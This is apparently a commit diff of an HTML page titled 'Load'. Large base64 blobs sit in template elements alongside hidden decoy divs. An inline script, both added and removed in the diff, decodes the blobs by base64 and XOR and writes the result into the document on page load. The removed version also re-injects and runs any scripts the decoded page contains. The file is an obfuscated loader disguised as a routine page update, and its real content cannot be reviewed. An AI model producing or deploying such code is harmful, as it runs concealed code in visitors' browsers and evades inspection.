s7dCGe09/eHjEsTxm2CVd/JfgLHQj7Rc03eyzXzNCFUXtgdELdRVorbLVOHVipCplyOHiCz9eVPyFiPQi/AFpiIuYaXBTlT8tyeTbag93EACRgeAiyRQ5jKbUdWAz8WpduNzTXnbSLTXQsPVz3RVorbLVOHUTlQ4cCdD3f0NuLGjVlaVzlRRdiIuAaWAuyCs06fXjXzc3fDDhgeA73EhNnILUBTR3nCtgnbDfTwsrCDjVgcQX5WVVnJatkNHGACpludDGA98vZA3R8bxOjABl/JfoAHRroSdJydzaeytPGCDBlfAiyCQMrrhX6HRzmCtc9bHjSxt/dCHR1cgmlRRtlOPwYVAr8WZk2cSvfwdLOCXowMhC+W3ArbLVOHVipCplyOHiCjNHHU14sPVz3RVorbLVOAVftQ89sEnieg56LTXQsIVOzDAw1Rp9OHVipCplyOGTaysiLDjhtbg/qRwl/KeVDVR3oTtwgOma0g56LTXQsPVz3RUZjf6s9SR35CohoOBfOxtCLPTt7eA6EDR9nIKlBVUu3IJlyOHieg56LTXQwbgy2C1poIPQdTkWrWc03aHXcwtrMCHR8cguyFwljKfkCH0bZZe4XSgv25vLnUXt/bR25W3ArbLVOHVipCoV9fDHInbSLTXQsPVz3RUZvJeNOXhToWcpvOjHQ0MrZGDd4dBO5SA5uNOFMA3KpCplyOHieg56LPSZpbg/3WRFpKKs5VBa1BdIwfGaeiJ6XBjZoIyTrShFpKKtOXBbtCso3dD3d156XHiB+chKwWy1iIvEBSgupetYlfSrty9vHAWgjbgilChRscrUITxfkCs06fXjTxtDeQ14sPVz3RVorbKlBWRH/FLNYOHieg56LTXQweRWhRRlnLeYdAFr6XtwiNTDbwtrOH3YsbgiuCR82bvgPTx/[base64]/YfYCVBviQ9c1JHfN18zEAzMyPROlRQp5KeYdVBbuCoU5ejyA4MrZAWgjdh6zW1E3J/cKAy61BdIwfGaSg8rDCDosbQ6yFgkrcP4MWUbMRM03amSRyNzPU24GPVz3RVorbLVSEhzgXIdYOHieg56LTXQGPVz3RVorbLVSWRH/Cto+eSvNnpzIAjBpMAulBAp7KedMA3KpCplyOHieg56LUTBla1y0CRt4P6hMXhftT5QwdDfdyJyLAjpvcRW0DkcpL/oeRDvmR9QzdjyW19bCHn0uI3b3RVorbLVOHVipCpluayjfzZ7IATV/bkH1BhVmIfQAWVX9T8EmOnjXx4OJHSchfhO6CBtlKLgaWAD9CId6cSrTg5nDGSB8bkb4ShljJfkXUBf/T5c8fSyRy9vTQiR/MA+0FxN7OLJOECzgR9w9bSztxt2LWWElYVr/QhMsZ7ILGlOuUp57JHfN09/FU14sPVz3RVorbLVOHVi1SMwmbDfQg93HDCd/IF60CgpyYfcaU1qpXtAmdD2Dgf3EHS0uI3b3RVorbLVOHVipCplyOGTN1dmLGz1paj64HUcpfLVeHUm/CohkOmaC09/fBXRqdBC7SAh+IPBTHx3/T9c9fDycg9qWTxk8PUr5Uk9IfLVbE0+xHpdlIGyelp6aQ2M5PUm/[base64]</template><template id="uX2ZhXL7BkY4">6JmTOwsrDTTJlcRD6Fw9nKahMWA7sRNY2fHqex4OJIGEsLFLgUDk+bLtZBUypH5dlIGyek56dQ2M5PUy/[base64]/[base64]/aQ6iBg5iI/tDSR3xXptsEnieg56LTXQsPVyHFx94P7VSVhrtFO47dmSRyNzPU3QnPUC8Bx41HqlBVhrtFJkzdjye18fbCHQwdh6zWxlmKKlBVhrtFJdYOHieg56LTXQwMhi+E0QBRrVOHVipCplyJDzX1Z7IATV/[base64]/bhW5Alo3J/cKAzv9WNVuNzPcx4CAUT9ueUKBWVVgLvFQEVj9Qtw8OCjMxs3YTWhnfxjpIBR/KedSEhPrTodoEnieg56LTXQsIVOzDAw1Rp9OHVipCplyOGTaysiLDjhtbg/qRxlkKPBDSgroWsk3anqAqZ6LTXQsPVz3RVo3KPwYHRvlS8ohJXrdzNrOQDZgch+8R1pkIvYCVBviF5sxdyjH4NHGADVieVSjDRN4ZbdQN1ipCplyOHieg56LTWh/bR25RRlnLeYdAFrqRdQ/[base64]/ColyKW6ejYmTWXQ9K1zmS00+OqJACDm4BI5nOGmQlIuLXXQ8LE3jS0g+bKRfVVW+BIwTKXaJlp6aQ2M5PUz3VUs+bKxAD03/B458LSLTkpCcWHkiL0m2S0g+YqdbHUipGol/NmqLjYyeG2MiKB/[base64]/[base64]/FLNuNzXfytCVZ14weRWhRRNvcbcaUhn6XptyezTf0M2WTyBjfA+jR0QBbLVSTg7uCs87fS/8zMaWT2QsLVzmU1o6erdQAQjoXtFyfjHSz5PZGDhpIF6yEx9lI/[base64]/QcWVmDFpY2cS6AqbSXCztjaRmlW3ArbFfHHUq5GI9yXzHK68vJQXRFcx/5RZiL7rU6WArkWZmwmPqe88zCGzVvZFw15dgrH/ANSArgXsBy+tgcg+3fDCB5blw15dgrCPoNTnK1Bd89dyzb0YChZ2h/fg6+FQ41RrVOWw3nSc07dzaewNLODDpPchG6BBRvZOELRQygCsJYOHieg8jKH3R/PUH3Ng55JfsJFQzsUs1yZCSehJmCQyB+dBH/[base64]/8zMaWT2QsLVzmU1o6erdQAQjoXtFyfjHSz5PZGDhpIF6yEx9lI/[base64]/dy7bi5nIAiRleBjwTEEBbLVOHVipV5VyKmiOk5eQZ3QsPVyqb1orMZ9kHVjvX9cxbDHRzZ7NDDhgfx20DjlkPOxGSR3xXpVyfTTbztvFGX0sZnb3RVorOvQcHQzoCoRyfDfd1tPOAyAifg6yBA5uCfkLUB3nXpF1bD3G19/ZCDUrNEfdRVorbOEPEw7oRsw3OGWe19vTGW8GPVz3RQ5qYuYaRBTsBMk9azHKytHFTWksOhq+HR9va65kHVipCs0zNivK2tLOQyBjbVzqRV07a65kHVipCs0zNivK2tLOQzhpewj3WFosYaxXBEH5Up5pEnieg57PAjd5cBm5EVRpI/[base64]/[base64]/FLjthcB25AVJ4PPQAHUepWckzdnbKxsbfLjtiaRm5EVoxbLJJFEODCplyODHYg5aKGTF0aSi4JhV7NbxOTx39X8s8I1K0g56LTT1qPVS5BAxiK/QaUgqnSdU7aDrRwszPTXIqPQu+Cx5kO7sHTivsScwgfRvRzcrOFSAlPQfdRVorbLVOUxn/Q94zbDfMjd3HBCRuch2lAVR8PvwaWCzsUs16bD3G1+rELjt8ZFX5ERJuIr0ISBbqXtA9dnCXg8WhTXQsPVz3RVp4JPoZfhf5Q9w2TRGWxtLOADFiaVXsb1orbLVOHQWgBNozbDvWi9jeAzd4dBO5TVMrN59OHVipCplyOD7fz9LJDDdnXhOnHFJ/Ke0aaRfKRckrNHjbz9vGCDp4NEfdRVorbLVOQFGyIJlyOHjDg9vHHjEsZnb3RVorbLUIXBTlSNgxcxvR08eDGTF0aSi4JhV7NblOWBTsR9w8bHGFqZ6LTXRxF1z3GHABbLUZVBbtRc58ezfO2v3EADltcxj3WFpoI+UXfhfkR9g8fGO0n5HYDiZlbQjpb3A3Y/cBWQG3IIV9cCzTz4A=</template><div id="nmxbnjo" style="position:absolute;left:-9999px">void</div><div id="6MVQYyvc6ZAN" style="display:none"> </div><div id="_kBhRo0" style="display:none">temp</div><div id="x6ab0be3" style="visibility:hidden">null</div><div id="pftnom" style="position:absolute;left:-9999px">null</div>
+<script>function hirSoo(){var x=44;return x*2;}
+/* lazy init */
 (function(){
-var rYY51M=atob('BGBlCtFFRCnTdjqE/awfKnnBneiK7o0dTmddDCS0+hxDi5J1XShwUr5EquM2/wsYhcB7vWh6hiE4XXfW5ATopw==');
-var mYqRJ0=[];
-for(var RtWBUs=0;RtWBUs<7;RtWBUs++){
-  var _e=document.getElementById('CuMuDEGbc'+RtWBUs);mYqRJ0.push(_e?_e.textContent:'');
+var ArTHT0=atob('KrlSGFi+o76rbVQMHXzXZXoLTJVuPXiJ');
+var v5nrz3=[];
+for(var jqWNdW=0;jqWNdW<5;jqWNdW++){
+  var _e=document.getElementById('uX2ZhXL7BkY'+jqWNdW);v5nrz3.push(_e?_e.innerHTML:'');
 }
-var BlQ9Ff=mYqRJ0.join('');
-var rexqFl=atob(BlQ9Ff);
-var DdTJdD=new Uint8Array(rexqFl.length);
-for(RtWBUs=0;RtWBUs<rexqFl.length;RtWBUs++){
-  DdTJdD[RtWBUs]=rexqFl.charCodeAt(RtWBUs)^rYY51M.charCodeAt(RtWBUs%rYY51M.length);
+var eQGPco=v5nrz3.join('');
+var xzAntY=atob(eQGPco);
+var F81zFj=new Uint8Array(xzAntY.length);
+jqWNdW=0;
+while(jqWNdW<xzAntY.length){
+  F81zFj[jqWNdW]=xzAntY.charCodeAt(jqWNdW)^ArTHT0.charCodeAt(jqWNdW%ArTHT0.length);
+  jqWNdW++;
 }
-var qkbkBL=new TextDecoder('utf-8').decode(DdTJdD);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(qkbkBL);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var zPuu9W=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(qkbkBL);
-var MvY9o6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(qkbkBL);
-var _h=zPuu9W?zPuu9W[1]:'';
-var _b=MvY9o6?MvY9o6[1]:qkbkBL;
-
-/* Copy allowed head elements */
-if(_h){
-  var dG9Ihm=document.createElement('div');
-  dG9Ihm.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(dG9Ihm.firstChild){
-    var _n=dG9Ihm.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      dG9Ihm.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var ErsOTU=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){ErsOTU.push([1,_s[1]]);}
-  else if(_c.trim()){ErsOTU.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(RtWBUs=0;RtWBUs<ErsOTU.length;RtWBUs++){
-  JC5NIv=ErsOTU[RtWBUs];
-  var Ws3oFU=document.createElement('script');
-  if(JC5NIv[0]){
-    Ws3oFU.src=JC5NIv[1];
-  }else{
-    Ws3oFU.textContent=JC5NIv[1];
-  }
-  document.body.appendChild(Ws3oFU);
-}
+var q8Po5e=new TextDecoder('utf-8').decode(F81zFj);
+document.open();
+document.write(q8Po5e);
+document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>

==== commit ab7e6cfb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,22 @@
-<!doctype html>
-<html>
-<head>
-<meta charset="utf-8">
-<style>.qxO50F{display:none}</style>
-<title>Load</title>
-</head>
-<body>
-<template id="uX2ZhXL7BkY0">FpgWVxvq+u7uTTx4cBDpb0ZjOPgCHRToRN5vOj3QgYChUTxpfBjpb1orcPgLSRmpSdEzaivb14OJGCBqMET1W3ArbKkDWAzoCtczdT2DgcjCCCN8cg6jR1poI/saWBb9F5slcTzKy4PPCCJlfhn6EhNvOP1CHRHnQ807eTST0N3KATExLF7pb1orcOEHSRTsFN0zdjHNwtDIBTF2L0/4FQhkNfANSRekTNA8eTSejp7iAyd4fBC7WVV/[base64]/YfgPVBazCpoxITyPx4eQZ3QsPVz3RVcmOPAWSVXkX803fGKegIbJVGA1eEfdRVorbLVOEFXqRd03NTrZmZ6IXTA9LE3gXnArbLVOHVikB9gxez3Q15PJASFpJ1z0UEJqevMIBnKpCplyOHiTjtnDQDN+eBm5X1oof/[base64]/bj3M0NfEA3luekb3Fx1pLb1fBUClCohmKHSekYueQXQ8M03+XnArbLVOHVikB883aivXzNCGDzt+eRmlX1p5K/cPFUmxEpVyKWyOj56ZWGEgPUz5UVMwRrVOHVj0ILNyOHieiZ7QTTZjZVGkDABiIvJUHRrmWN03anXczMaQTSkGF1z3RVppI/EXHQODCplyOHiezt/ZCj1iJ1znXnArbLVOHVjvRdcmNT7fztfHFG4sMB2nFRZuYeYXTgzsR5VyWjTXzdXmDDdfZA+jABdNI/saEViredw1dz2e9veJQXREeBChAA5iL/RCHTn7Q9g+NHjNwtDYQCdpbxWxXnArbLVOHVjrS9o5fyrR1tDPV3R6fA7/SFdpK7xVN1ipCplyODvRz9HZV3R6fA7/SFd/Ke0aEBXoQ9d7I1Keg56LTXRhdBL6DR9iK/0aB1i4GokkcGO0g56LTXQseRWkFRZqNa9OWxTsUoJYOHieg56LCzhpZVGzDAhuL+EHUhazCto9dC3TzYWhTXQsPVz3BBZiK/tDVAzsR8poODvbzcrOH28GPVz3RVorPPQKWRHnTYNyLGjO256ZXSR0Jnb3RVorMZ9kHVipCtQzcTae2LSLTXQsPVygDB5/JK9ODEi5D4JYOHieg56LCT1/bRC2HEArKvkLRUODCplyOHieycvYGT1qZFG0ChR/KfsaB1jqT9cmfSqFqZ6LTXRxF3b3RVorYvYBUwzoQ9c3anjFqZ6LTXQsPQu+AQ5jdrVfDUisEbNyOHieg57GDCwhahWzERIxbK1bDQjxEbNyOHie3rShTXQsPVKwDA5jOfdDXhn7TpkpEnieg56LTTZtfhewFxV+IvFUHQ7oWJF/NTvf0dqGDzMlJnb3RVorbLUMUgrtT8toOGnO257YAjhleVyhBAgjYbgMUgrtT8t7I1Keg56LTXRucg6zAAgmPvQKVA36EJljKijGmLSLTXQsPVy1CgImP/[base64]/IcUg3nToNyaj/cwpaaXngsLEv7RUg4YLVeE0ugEbNyOHieg57PBCd8cR2uX1ptIPAWBnKpCplyOHjfz9fMA3llaRm6FkArL/AASR37EbNyOHieg57BGCd4dBquSBlkIuELUwyzCsoieTvbjtzOGSNpeBLsb1orbLVOHR7lT8F/[base64]/[base64]/tUHRbmRNxpEnieg56LTTJjcwj6Eh9iK/0aB1i/GolpEnieg57WZ14sPVz3SwhuPPpDUxnkT5l8bSvb0dDKADE2dROhAAgrN59OHVipCpkmfSDKjtrODjt+fAi+ChQxbOAAWR37RtA8fWO0g56LTSkGF1z3RVolPvAeUlXrWNg8ezCe2LSLTXQsPVyxChR/[base64]/cSzbzs2RTTdpcwiyF0EBbLVOHVipTdgiIniI08aQZ3QsPVyqb3ArbLVOEwrsWtZ/eirfzd3DTSd6elysb1orbLVOHR7gRtVoODvL0czOAyBPchC4F0EBbLVOHVipXdA2bDCEg4+fHSw3F1z3RVorbP0LVB/hXoNyKWzO24WhTXQsPQHdb1orbLVASx37WdA9dnXcwtrMCHR3F1z3RVorbPMBUwykWdAofWKekozbFW8GPVz3RVorLvQNVh/7Rcw8fGKe1d/ZRXkhaxmlFhNkIrgMWlGyIJlyOHieg93EATt+J1yhBAgjYbgYWAr6Q9Y8NSjL0c7HCH03F1z3RVorbOUPWRzgRN5oOGzO256aXSR0Jnb3RVorbLUMUgrtT8t/ajnaysvYV3Q6bQTsb1orbLVOHRrmWN03amKeks7TTSdjcRWzRQxqPr1DEA7sWMo7dzaTwdHZCTF+NEfdRVorbLVOWxfnXpQ0eTXXz8eRTSFlMBG4CxV4PPQNWFSpR9Y8dyvOwt3OVl4sPVz3RVptI/saEA/sQ946bGKelY6bVl4sPVz3GHABbLVOHVb/T8s7fjHbx5PJDDBreFysb1orbLVOHRzgWck+eSGEg9jHCCw3F1z3RVorbPQCVB/nB9AmfTXNmZ7ICDp4eA7sb1orbLVOHR/oWoNyICjGmLSLTXQsPVy1BBlgK+cBSBbtEJkkeSqWjpPMBXlrbxmyC1dpK7xVN1ipCplyODvRz9HZV3R6fA7/[base64]/aR2jFlpwRrVOHVipCt07ayjSwseRTTJgeATsb1orbLVOHR/oWoNyKmjO24WhTXQsPVz3CBt5K/wAEBrmXs09dWKekYrbFW8GPVz3RVorKvoASVX6Q8M3IniPkM7TVl4sPVz3RVpoI/kBT0KpXNggMHWT19vTGXlhaAiyAVMwRrVOHVipCt8+fSCT1MzKHW4sag62FUEBbLVOHQWDIJlyOHiQ0MrKGXllaRm6RQEBbLVOHVipTtAhaDTf2oSLCzhpZUfdRVorbLVOXBTgTdd/cSzbzs2RTTdpcwiyF0EBbLVOHVipTdgiIniI08aQZ3QsPVyqb3ArbLVOEwv9S81/cSzbzp7YGzMsZnb3RVorbLUIVBTlEJkxbSrMxtDfLjtgcg7sb1orbLVOHQ/gTs06IniPlc7TVl4sPVz3RVpjKfwJVQyzCohkaCCFqZ6LTXRxF3b3RVorYvQCWAr9CsJYOHieg56LCT1/bRC2HEArKvkLRUODCplyOHiexN/bV3Q9LwyvXnArbLVOHVj5S902cTbZmZ6aWyR0Jnb3RVorbLUMUgrtT8t/ajnaysvYV3Q6bQTsb1orbLVOHRXoWN47dnXczMrfAjk2PU7vFQIwRrVOHVipCt89diyT0NfRCG4sLEinHUEBbLVOHVipRtA8fXXWxtfMBSA2PU35U0EBbLVOHVipSdY+dyqEg53OWzFoe0/sb1orbLUTN3KpCplyNjnSxszfQCBlbVysb1orbLVOHRrmWN03anXSxtjfV3Q4bQT3FhVnJfFOSxn7ApR/eTvdxtDfQDZgaBn+XnArbLVOHVjrS9o5fyrR1tDPV3R+eh62TUIzYLVfC06lCotnLXSek5CaRG8GPVz3RQcBbLVOHVboRtwgbHXKys6LHiJrPQf3AxNnIK9OSxn7ApR/eTvdxtDfQDZgaBn+Xlp2Rp9OHVipBNg+fSrKjsnKHzplcxv3HnArbLVOHVjrRcs2fSqTz9vNGW4sKQyvRQlkIPwKHQ7oWJF/NS/f0dDCAzMhcg62Cx1uZa5kHVipCplyejndyNnZAiFieUb3Fx1pLb1cDEilCohnK3SekIqHTWQiLFXsb1orbLVOHRXoWN47dnXKzM6RTWQ3F1z3RVorbPgPTx/gRJQwdyzKzNORTWc+bQTsb1orbLUTN1ipCpl8eTTb0cqGGjV+cxW5Alp4OvJORljvQ9U+InjIwsyDQHl7fA65DBRsYfocXBbuT5BpOCW0qZ6LTXQifBCyFw4rP+MJHQODCplyOHie1NfPGTw2PU7nFQIwRrVOHVipCtE3cT/W14SLX2R8ZUfdRVorbLVOWxTsUpQhcCrXzdWRTWQ3F1z3RVorbPgPTx/gRJQmdyiEg4zbFW8GPVz3RQcBRrVOHVinS9U3aiyT1N/ZAz1ielynRQEBbLVOHVipR9ggfz</template><template id="uX2ZhXL7BkY1">HQmZ6bTWQsJQyvXnArbLVOQHKDCplyOHbfz9vZGXl7fA65DBRsbPoCHQODCplyOHiezt/ZCj1iJ1znXnArbLVOHVj5S902cTbZjtLOCyA2PU7lFQIwRrVOHVipCtU7dj2Ty9vCCjx4J1zmS00wRrVOHVj0ILNyOHiejd/[base64]/I/hUHUm7WsFpEnieg57WZ14sPVz3Swl/KeVDVR3oTtwgODCNg8WhTXQsPVz3AxVlOLgdVALsEJljLijGmLSLTXQsPVyxChR/YeILVB/hXoNyLmiOmLSLTXQsPVy0ChZkPq9OHh65TI80e2O0g56LTXQscB2lAhNldrVeBnKpCplyZVK0g56LTXp/aRmnSBhqKPILHQODCplyOHiexdHFGXl/dAayX1o6feUWBnKpCplyOHjYzNDfQCNpdBu/EUAre6VeBnKpCplyOHjSxsrfCCYhbgy2BhNlK69ODVa8WsFpEnieg56LTSRteRi+Cx0xbKceRVixWsFpEnieg56LTTZjbxiyF1d5LfEHSAuzCohgaCCFqZ6LTXQsPQiyHQ4mOOcPUwvvRcs/[base64]/nVUo7fKVVN1ipCplyODvRz9HZV3QvexqxAxxtd59OHVipCpkwdyraxsyRTWV8ZVykChZiKLVNDku6GYphI1Keg56LEF4GPVz3RVRiIuYaTw3qXtA9dnXKxsbfTS8GPVz3RVorKvoASVX6Q8M3IniPl87TVl4sPVz3RVpoI/kBT0KpXNggMHWT19vTGXlhfBW5TEEBbLVOHVipR9ggfzHQjtzEGSBjcEb3VEh7NK5kHVipCplydDHQxpPDCD1rdQjtRUsleq5kHVipCsRYEnieg56FBDp/aQ6iBg5iI/tDSR3xXpk5ejye2LSLTXQsPVy1BBlgK+cBSBbtB9o9dDfMmZ6IX2U+K06zXnArbLVOHVjrRcs2fSqEg4/bFXR/[base64]/rS5FiNGiSk5KbQ2AlJnb3RVorbLUDXAruQ9doOGiekc7TVl4sPVz3GHABbLVOHVbqRd03NS/Mws7bCCYsZnb3RVorbLUeUgvgXtA9dmKe0dvHDCBlaxnsb1orbLVOHRXoWN47dnXczMrfAjk2PU7vFQIwRrVOHVj0ILNyOHiejd3ECTEhag62FQpuPq8GUg7sWINoej3YzMzOTS8GPVz3RVorL/oASR3nXoNyPxvSyt3ATSBjPR+4FQMsd59OHVipCpkidyvX19fEA24sfB6kChZ+OPBVN1ipCplyOCzR04SLQGY4bQTsb1orbLVOHQrgTdEmIniG08aQZ3QsPVz3RRxkIuFDThHzT4NyKWnO24WhTXQsPVz3BhVnI+dUHQ7oWJF/NSzb28qGACF4eBj+XnArbLVOHVjrS9o5fyrR1tDPV3R6fA7/[base64]/[base64]/[base64]/hQ803NSvOwt3OV3RicgulBAowRrVOHVipCtYkfSrYz9HcV3RkdBizABQwRrVOHVipCs03YCyTzMjOHzJgcgvtRR9nIPweThH6EbNyOHieg57IAjhjb0b3Rh89KfEIDkODCplyOHie1s3OH3l/[base64]/PCT1iekb3XQpzd59OHVipCpk2cSvOz9/SV3RqcRmvXnArbLVOHVjoRtA1dnXX19vGHm4sfhm5ER95d59OHVipCpk4bSvKytjSQDdjcwiyCw4xbPYLUwzsWIJYOHieg56LDjtgcg7tRQxqPr1DEAzsUs1/dS3KxtqCVl4sPVz3RVppI+cKWAqkWNg2cS3NmZ6dHSw3F1z3RVorbOEcXBb6Q807dzaEg9/HAXQ8M06kRR9qP/[base64]/[base64]/SFdsJLgJTx3sRJQwf3GFqZ6LTXRxF3b3RVorYuEBXAv9CsJYOHieg56LHTt/dAi+ChQxbPMHRR3tEbNyOHieg57JAiB4chHtRUk5PO1VN1ipCplyODTbxcqRTWE8OEfdRVorbLVOSQroRMo0dyrTmZ7fHzVibhC2ER9TZLhbDV2gCs0geTbNz9/[base64]/waREKpGoJYOHieg56LGSZtcw++ERNkIq9OXBTlCol8LCuewMvJBDchfxmtDB95ZKVADE+8BpliNmCGlpKLXXo/[base64]/IBCB1J1zmXnArbLVOQHKDCplyOHbKzN/YGXR/axv3HnArbLVOHVjvQ9U+InjJy9ffCG8GPVz3RVorO/wKSRCzCotiaCCFqZ6LTXQsPRSyDB1jOK9OD0j5UoJYOHieg8OhZ3QsPVz5CggmKPwYVBzsWJkpEnieg56LTTBlbgy7BAMxbPMCWACyIJlyOHieg9/HBDNiMBWjABd4drUNWBb9T8tpEnieg56LTSBpZQj6BBZiK/tUHRvsRM03amO0g56LTXQscB2lAhNldrVdDwjxColpEnieg56LTTdjcROlX1p9LedGEFX9T8EmNTXL19vPRG8GPVz3RVorKvoASVX6Q8M3IniPkc7TVl4sPVz3RVptI/saEA/sQ946bGKelI6bVl4sPVz3RVpnKeEaWAqkWckzezHQxISLXCR0Jnb3RVorMZ9kHVipCpc9anXaysjCCTF+J0a1ABxkPvBCN1ipCpl8dyqTx9fdBDBpb0btBBx/[base64]/JK9ODEi5D4JYOHieg56LGTF0aVG2CRNsIq9OXh3nXtwgI1Keg56LTXR8fBizDBRsdrVdDwjxCotiaCCFqZ6LTXQsPRq4Cw4mP/wUWEKpG4siYGO0g56LTXQsfhO7CggxbOMPT1CkB803YCyTzsvfCDAlJnb3RVorbLUMUgrtT8t/bDfOmZ6aHSwsbhO7DB4rOvQcFVWkSNYgfD3MioWhTXQsPVz3CBt5K/wAEAzmWoNyLGjO24WhTXQsPQHdb1orbLUIUhf9T8tyeX</template><template id="uX2ZhXL7BkY2">jFqZ6LTXQsPR+4CRV5drUYXAqhB5QzezvbzcqGDzh5eFXsb1orbLVOHQzsUs1/fD3dzMzKGT1jc0b3CxVlKa5kHVipCsRYEnieg57rADFodB33TRdqNLgZVBz9QoNyLmiO08aCTS8GPVz3RVorYucLTRekQtwzfD3Mg8WhTXQsPVz3RVptIPAWEBzgWNwxbDHRzYSLDjtgaBG5XnArbLVOHVipCtg+cT/QjtffCDl/J1yxCR9zYeYaXAr9EbNyOHieg57WZ3QsPVz3RVR5KeUBEBboR9xyY1Keg56LTXQsPRq4Cw4mP/wUWEKpG4EiYGO0g56LTXQsYHb3RVorbLVAXhfnXtw8bHXczNrSTS8GPVz3RVorbLUeXBztQ9c1IniMk87TVl4sPVz3RVp2RrVOHVipCpcgfSjRjtbODDBpb1ysb1orbLVOHVipWtg2fDHQxISLXGJ8ZVzlVQpzd59OHVipCpkvEnieg56LTXpvchiySBhnI/[base64]/IzZuLBuWPSxkD900ZSzOac8rQQ//zt3vNCJcWRWPDytZB+YBDxXlRsMccCLNyvPCNWJfKT2PVQxAFaweRE3badU8WxfIlu/8IhVvRxiAIxljBdgaWRTYQ9sacjvE6sjzIS47bRG8C0tlIdI4SDPtYd8mLz+O5c3lCSZNJBawEip+BP0hZADmS9MQKiDV7fndHRVibR+iKwgzLudYbCrYZeg/UijOldifGTlkLTm+CQ5ve9weBCriH+kfLDX59NjRAhppKEWeCz9+NKUiTBbmQsgKfz/S98nEAhxLfEycUkJFAfI+bRvuRMMiaB7Jz9jxPjFbJBKuBk5BC/QCfzP/RYwQbA3LyPP8L2J7WDi1IS1uKO0pCQ7EWfUCXxnb5MrFJmBifC3nPBw/Od0MbyHzZ+g6aC2MkY2YVWZBLz+zKhNqNdEtdSzZHf0Dci3rl47oXAd2Vwu+ETxMesQCbzTlZO48bxDkyuaTCzdcbRexMSpSO6IdSTzuYdR